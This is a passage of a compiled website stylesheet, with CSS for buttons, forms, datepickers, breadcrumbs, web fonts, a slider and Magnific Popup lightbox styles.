.is-zoom::before, .is-zoom::after {
  content: '';
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transition: opacity .75s ease-in-out;
}

.is-zoom::before {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: #000;
}

.is-zoom::after {
  top: 50%;
  left: 50%;
  z-index: 2;
  color: #fff;
  width: 38px;
  height: 38px;
  background: url(/images/layout/icons/zoom.png) center no-repeat;
  background-size: contain;
  transform: translate(-50%, -50%);
}

.is-zoom .object-fit {
  backface-visibility: hidden;
  transition: transform .75s;
}

.is-zoom:hover::before {
  opacity: .6;
}

.is-zoom:hover::after {
  opacity: 1;
}

.is-zoom:hover .object-fit {
  transform: scale(1.1);
}

/* google map embed */
.gmap {
  height: 500px;
  margin: 0 auto 20px;
  margin: 0 0 1.8em;
}

.gmap iframe {
  border: none;
  width: 100%;
  height: 500px;
}

/* list with items set to display inline block */
.inline-list {
  margin-left: 0;
  /* centered */
  /* add pipe delimiters */
}

.inline-list.pad > li:not(:last-child) {
  margin-right: 4em;
  margin-bottom: 2em;
}

.inline-list > li {
  display: inline-block;
}

.inline-list.centered {
  text-align: center;
}

.inline-list.pipes > li:before {
  content: '|';
  padding: 0 .75em;
}

.inline-list.pipes > li:first-child:before {
  content: '';
  padding: 0;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.w-100 {
  width: 100%;
  height: auto;
}

/*
.bg-vid {
	@include transform(translateX(-50%) translateY(-50%));	
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	background-size: cover; 	
	z-index: 2;	
	opacity: 1;		
}
*/
/* add arrow */
/*
.arr { 
	&:after { 
		content: '\003e'; 
		padding-left: .5em;
		position: relative;
		top: -.05em;
	}
}
*/
/* Animate fade up - JS is located in base.js */
.fade-up {
  -webkit-transition: opacity 0.75s, transform 0.75s;
  -moz-transition: opacity 0.75s, transform 0.75s;
  -ms-transition: opacity 0.75s, transform 0.75s;
  transition: opacity 0.75s, transform 0.75s;
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  opacity: 0;
}

.fade-up.active {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
/* This is used on the <button> element */
button {
  background: transparent;
  border: none;
  cursor: pointer;
  box-sizing: border-box;
  color: currentColor;
  padding: 0;
  font-family: "Nunito Sans", sans-serif;
  transition: background-color .35s, color .35s;
}

/* Brand button */
.btn {
  -webkit-transition: background-color 0.35s, color 0.35s;
  -moz-transition: background-color 0.35s, color 0.35s;
  -ms-transition: background-color 0.35s, color 0.35s;
  transition: background-color 0.35s, color 0.35s;
  box-sizing: border-box;
  color: #ff671f;
  font-family: "Lora", serif;
  font-size: inherit;
  letter-spacing: .025em;
  text-align: center;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  position: relative;
  padding: 0 .5em;
}

.btn:hover {
  color: #56534d;
}

.btn-pill {
  display: inline-block;
  color: #fff !important;
  font-size: .75rem !important;
  border-radius: 2em;
  text-transform: uppercase;
  font-size: inherit;
  position: relative;
  letter-spacing: .1em;
}

.btn-pill + .btn-pill {
  margin-left: 2.5em;
}

@media screen and (max-width: 767px) {
  .btn-pill + .btn-pill {
    margin: .75em 0;
  }
}

.btn-pill .button-bg {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #ff671f;
  color: #fff;
  border-radius: 2em;
  overflow: hidden;
  transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
}

.btn-pill .button-bg::before, .btn-pill .button-bg::after {
  content: '';
  position: absolute;
  background: #161441;
}

.btn-pill .button-bg::before {
  width: 110%;
  height: 0;
  padding-bottom: 110%;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  transform: translate3d(-50%, -50%, 0) scale3d(0, 0, 1);
}

.btn-pill .button-bg::after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.3s;
}

.btn-pill > span:not(.button-bg) {
  display: block;
  position: relative;
  padding: .55rem 1.85rem;
}

.btn-pill:hover {
  color: #fff;
}

.btn-pill:hover .button-bg {
  transform: scale3d(1.2, 1.2, 1);
}

@media screen and (max-width: 767px) {
  .btn-pill:hover .button-bg {
    transform: scale3d(1.1, 1.1, 1);
  }
}

.btn-pill:hover .button-bg::before {
  transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
}

.btn-pill:hover .button-bg::after {
  opacity: 1;
  transition-duration: 0.01s;
  transition-delay: 0.3s;
}

.btn-pill.btn-ghost {
  color: #ff671f !important;
  border: 1px solid;
}

.btn-pill.btn-ghost .button-bg {
  background-color: transparent;
}

.btn-pill.btn-ghost:hover {
  color: #fff;
}

/* Brand button modifiers */
.btn-inverted {
  background-color: #5B3427;
}

.btn-inverted:hover {
  background-color: #ff671f;
}

.btn-full {
  display: block;
}

/*
.btn-light {
	background-color: #fff;
	color: #71605c;
}

.btn-gray {
	background-color: #667586;
}

.btn-black {
	background-color: #000;
}

.btn-bordered {
	@include transition(color .35s, border-color .35s, background-color .35s);	
	background-color: transparent;	
	border: 2px solid;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .2em;	
	text-transform: uppercase;
	
	&:hover {
		background-color: $brand-color;
		color: #fff;
		border-color: $brand-color;		
	}	
}*/
/*************************************** 
	DEFERRED STYLES
****************************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* general form */
@media screen and (max-width: 767px) {
  form {
    font-size: 16px;
  }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  select,
textarea,
input {
    font-size: 16px;
  }
}

.label,
label {
  display: block;
  line-height: 1.1em;
  margin-bottom: 6px;
}

input[type="text"],
input[type="email"],
select,
textarea {
  box-sizing: border-box;
  background-color: #fff;
  font-family: "Nunito Sans", sans-serif;
  font-size: inherit;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 0;
  outline: none;
}

input[type="text"],
input[type="email"],
textarea {
  padding: 4px 8px;
}

select {
  padding: 3px 4px;
}

button[type="submit"]:not(.btn-pill),
input[type="submit"] {
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  -ms-transition: background-color 0.35s;
  transition: background-color 0.35s;
  -webkit-appearance: none;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  cursor: pointer;
  letter-spacing: .2em;
  background-color: #ff671f;
  color: #fff;
  text-transform: uppercase;
  font-family: "Nunito Sans", sans-serif;
  padding: .6em 2em .6em 2.2em;
}

button[type="submit"]:not(.btn-pill):hover,
input[type="submit"]:hover {
  background-color: #999;
}

::-webkit-input-placeholder {
  color: #acacac;
  opacity: 1;
}

:-moz-placeholder {
  color: #acacac;
  opacity: 1;
}

::-moz-placeholder {
  color: #acacac;
  opacity: 1;
}

:-ms-input-placeholder {
  color: #acacac;
  opacity: 1;
}

.tick-list {
  list-style-type: none;
  margin: 6px 0 0;
}

.tick-list > li {
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 0 0;
}

.tick-list > li label {
  white-space: nowrap;
}

@media screen and (max-width: 480px) {
  .tick-list > li {
    display: block;
  }
}

.tick-list.stack > li {
  display: block;
}

.tick-list label {
  display: inline;
}

.required {
  color: #c80303;
}

/* Site specific common styles */
.fs-tick {
  margin-bottom: 1.5em;
}

.fs-tick legend {
  box-sizing: border-box;
  display: block;
  width: 100%;
  letter-spacing: .05em;
  line-height: 1.25em;
}

.fs-pairs {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.fs-pairs > div {
  box-sizing: border-box;
  margin-bottom: 20px;
  position: relative;
}

.fs-pairs > div:not(.spread) {
  width: calc(50% - .75em);
}

@media screen and (max-width: 767px) {
  .fs-pairs > div:not(.spread) {
    width: 100%;
  }
}

.fs-pairs .spread {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .fs-pairs {
    margin: 0;
  }
}

/*
.fs-thirds {
	//overflow: hidden;
	
	.field {
		//width: 33.3333333333%; 
		width: calc(33.3333333333% - 20px);
		float: left; 		
		box-sizing: border-box;	
		margin-bottom: 20px;
		position: relative;
		
		&:nth-child(1){ margin-right: 15px; }
		&:nth-child(2){ margin-right: 15px; margin-left: 15px; }
		&:nth-child(3){ margin-left: 15px; }
		
		@media screen and (max-width: 767px){
			width: auto;
			float: none;
			
			&:nth-child(1){ margin-right: 0; }
			&:nth-child(2){ margin-right: 0; margin-left: 0; }
			&:nth-child(3){ margin-left: 0; }
		}		
		
	}
			
}
*/
/*
.fs-fourths {
	.field {		
		width: calc(25% - 23px);
		float: left;
		box-sizing: border-box;	
		margin-bottom: 20px;
		position: relative;
		
		&:nth-child(1){ margin-right: 15px; }
		&:nth-child(2),
		&:nth-child(3){ margin-right: 15px; margin-left: 15px; }
		&:nth-child(4){ margin-left: 15px; }
		
		@media screen and (max-width: 767px){
			width: auto;
			float: none;
			
			&:nth-child(1){ margin-right: 0; }
			&:nth-child(2),
			&:nth-child(3){ margin-right: 0; margin-left: 0; }
			&:nth-child(4){ margin-left: 0; }
		}		
		
	}
}
*/
/* Custom select 
  - class applies to select element itself, not a wrapper element 
  - source: https://css-tricks.com/styling-a-select-like-its-2019/ */
.select-css {
  display: block;
  font-size: 16px;
  font-family: sans-serif;
  /*font-weight: 700;*/
  color: #444;
  line-height: 1.3;
  padding: .6em 1.4em .5em .8em;
  width: 100%;
  max-width: 100%;
  /* useful when width is set to anything other than 100% */
  box-sizing: border-box;
  margin: 0;
  border: 1px solid #9f9f9f;
  /*box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    border-radius: .5em;*/
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  /* note: bg image below uses 2 urls. The first is an svg data uri for the arrow icon, and the second is the gradient. 
        for the icon, if you want to change the color, be sure to use `%23` instead of `#`, since it's a url. You can also swap in a different svg icon or an external image reference
        
    */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%);
  background-repeat: no-repeat, repeat;
  /* arrow icon position (1em from the right, 50% vertical) , then gradient position*/
  background-position: right .7em top 50%, 0 0;
  /* icon size, then gradient */
  background-size: .65em auto, 100%;
}

/* Hide arrow icon in IE browsers */
.select-css::-ms-expand {
  display: none;
}

/* Hover style */
.select-css:hover {
  border-color: #888;
}

/* Focus style */
.select-css:focus {
  border-color: #aaa;
  /* It'd be nice to use -webkit-focus-ring-color here but it doesn't work on box-shadow */
  box-shadow: 0 0 1px 3px rgba(59, 153, 252, 0.7);
  box-shadow: 0 0 0 3px -moz-mac-focusring;
  color: #222;
  outline: none;
}

/* Set options to normal weight */
.select-css option {
  font-weight: normal;
}

/* Support for rtl text, explicit support for Arabic and Hebrew */
*[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}

/* Disabled styles */
.select-css:disabled, .select-css[aria-disabled=true] {
  color: graytext;
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22graytext%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%);
}

.select-css:disabled:hover, .select-css[aria-disabled=true] {
  border-color: #aaa;
}

/*
.has-float-label {
	box-sizing: border-box;
	position: relative;
	border-bottom: 1px solid #999;
	
	label {		
		@include transition(all .2s);
		position: absolute;
		top: .7em;
		left: 0;
		z-index: 2;
		cursor: text;	
		color: #000;
		font-size: 13px;
		letter-spacing: .05em;
		//background-color: #fff;
		//padding: 0 .6em;
		pointer-events: none;
	}
	
	select {
		@include appearance(none);	
		opacity: 0; // prevent select from showing behind label
	}
			
	
	input,
	select { 
		border: none; 
		//padding: 8px;
		padding: 8px 8px 8px 0;
		height: 36px;
		background-color: transparent;
	}		
	
	// active state 
	input:focus ~ label,
	.has-value ~ label,
	select:focus ~ label {		
		top: -.6em;
		font-size: 11px;				
	}
	
    textarea:focus ~ label {
        top: -1.2em;
		font-size: 11px;
    }

	// show select
	select:focus,
	select.has-value { opacity: 1; }
	
}
*/
.has-select {
  position: relative;
}

.has-select::after {
  content: '\e809';
  font-family: 'fontello';
  font-size: 1.2rem;
  color: currentColor;
  pointer-events: none;
  position: absolute;
  right: .5em;
  bottom: .35em;
}

body span.ui-button-icon.ui-icon.ui-icon-closethick:before {
  content: 'x';
  display: block;
}

body .ui-datepicker {
  font-family: "Nunito Sans", sans-serif;
  padding: 1em 1.25em;
  color: #666666;
  width: auto;
}

body .ui-datepicker table {
  font-size: 12px;
}

body .ui-datepicker th {
  font-weight: 400;
  padding: .3em;
}

body .ui-datepicker .ui-datepicker-header {
  background: none;
  color: currentColor;
  border: none;
  font-weight: 700;
  font-size: 18px;
  text-transform: uppercase;
  padding-bottom: .25em;
}

body .ui-datepicker .ui-datepicker-header a {
  color: currentColor;
}

body .ui-datepicker .ui-datepicker-title {
  letter-spacing: normal;
}

body .ui-state-hover,
body .ui-datepicker .ui-state-hover,
body .ui-datepicker-header .ui-state-hover,
body .ui-state-focus,
body .ui-datepicker .ui-state-focus,
body .ui-datepicker-header .ui-state-focus {
  background-color: transparent;
}

body .ui-state-default,
body .ui-datepicker .ui-state-default,
body .ui-datepicker-header .ui-state-default {
  border: none;
  background-color: transparent;
  letter-spacing: .05em;
}

body .ui-datepicker .ui-datepicker-header .ui-icon {
  background: none;
}

body .ui-icon-circle-triangle-w:before {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-right: 9px solid;
}

body .ui-icon-circle-triangle-e:before {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 9px solid;
}

body .ui-state-active,
body .ui-datepicker .ui-state-custom-highlight .ui-state-default,
body .ui-datepicker .ui-state-active,
body .ui-datepicker-header .ui-state-active {
  font-weight: 700;
  background-color: #ff671f;
  color: #fff;
}

body .ui-state-highlight,
body .ui-datepicker .ui-state-highlight,
body .ui-datepicker-header .ui-state-highlight {
  background-color: #ccc;
  color: #000;
  font-weight: 700;
}

body .ui-datepicker td {
  padding: 0;
  border: 1px solid #ccc;
}

body .ui-datepicker td span,
body .ui-datepicker td a {
  text-align: center;
  padding: .75em;
}

:root {
  --litepicker-button-prev-month-color: #333;
  --litepicker-button-next-month-color: #333;
  --litepicker-highlighted-day-color: #fff;
  --litepicker-highlighted-day-color-bg: #802755;
}

.litepicker {
  font-size: .9rem;
  border: 1px solid #c5c5c5;
}

.litepicker .button-previous-month,
.litepicker .button-next-month {
  position: relative;
  cursor: pointer !important;
}

.litepicker .button-previous-month svg,
.litepicker .button-next-month svg {
  visibility: hidden;
}

.litepicker .button-previous-month::before,
.litepicker .button-next-month::before {
  content: '';
  pointer-events: none;
  font-family: 'fontello';
  font-size: 1rem;
  color: currentColor;
  position: absolute;
  top: 8%;
  left: 50%;
  transform: translateX(-50%);
}

.litepicker .button-previous-month:focus,
.litepicker .button-next-month:focus {
  outline: 1px solid blue;
}

.litepicker .button-previous-month::before {
  content: '\e81a';
}

.litepicker .button-next-month::before {
  content: '\e81b';
}

.litepicker .container__months {
  box-shadow: none;
}

.litepicker .container__months .month-item-header div > .month-item-name {
  font-family: "Lora", serif;
  font-weight: 300;
  color: #ff671f;
  font-size: 1.15rem;
  text-transform: uppercase;
}

.litepicker .container__days > div,
.litepicker .container__days > a {
  padding: .75rem 0;
}

.litepicker .container__days .day-item {
  border-radius: 0;
}

.litepicker .container__days .day-item.is-start-date, .litepicker .container__days .day-item.is-end-date.is-flipped {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.litepicker .container__days .day-item.is-end-date {
  border-top-right-radius: 2rem;
  border-bottom-right-radius: 2rem;
}

.litepicker .container__days .day-item.is-start-date.is-end-date {
  border-radius: 0;
}

.litepicker .container__days .day-item.is-start-date, .litepicker .container__days .day-item.is-end-date {
  background-color: #ff671f;
  color: #fff;
}

.litepicker .container__days .day-item.is-in-range:focus-visible {
  outline-offset: -.15rem;
}

.litepicker .container__days .day-item.is-today:not(.is-start-date) {
  background-color: #eee;
  color: #56534d;
}

.litepicker .container__days .day-item[role="button"] {
  cursor: pointer;
}

.is-admin input[type="text"],
.is-admin input[type="email"],
.is-admin select,
.is-admin textarea,
.edit-mode input[type="text"],
.edit-mode input[type="email"],
.edit-mode select,
.edit-mode textarea {
  font-family: Arial, Helvetica, sans-serif;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.breadcrumb {
  font-size: 12px;
  margin: 0 1.5em 3em;
  text-align: right;
  color: #ff671f;
}

.breadcrumb a {
  -webkit-transition: opacity 0.35s;
  -moz-transition: opacity 0.35s;
  -ms-transition: opacity 0.35s;
  transition: opacity 0.35s;
  color: #56534d;
  opacity: .5;
}

.breadcrumb a:hover {
  opacity: 1;
}

.breadcrumb li:not(:first-child) {
  margin-left: 2em;
}

.breadcrumb li:last-child a {
  color: currentColor;
  cursor: default;
  pointer-events: none;
  opacity: 1;
}

.breadcrumb li:last-child a br {
  display: none;
}

#hero + .breadcrumb {
  margin-top: -1.5em;
}

@media screen and (max-width: 767px) {
  .breadcrumb {
    display: none;
  }
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
@font-face {
  font-family: 'Kristabelle';
  src: url("/css/fonts/kristabelle-webfont.woff2") format("woff2"), url("/css/fonts/kristabelle-webfont.woff") format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Medio";
  src: url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.eot");
  src: url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.eot?#iefix") format("embedded-opentype"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.woff") format("woff"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.woff2") format("woff2"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.ttf") format("truetype"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.svg#Medio") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Stay Classy Duo Script';
  src: url("/css/fonts/StayClassyDuoScript.eot");
  src: url("/css/fonts/StayClassyDuoScript.eot?#iefix") format("embedded-opentype"), url("/css/fonts/StayClassyDuoScript.woff2") format("woff2"), url("/css/fonts/StayClassyDuoScript.woff") format("woff"), url("/css/fonts/StayClassyDuoScript.ttf") format("truetype"), url("/css/fonts/StayClassyDuoScript.svg#StayClassyDuoScript") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'kepler';
  src: url("/css/fonts/kepler_std_light_display.woff2") format("woff2"), url("/css/fonts/kepler_std_light_display.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
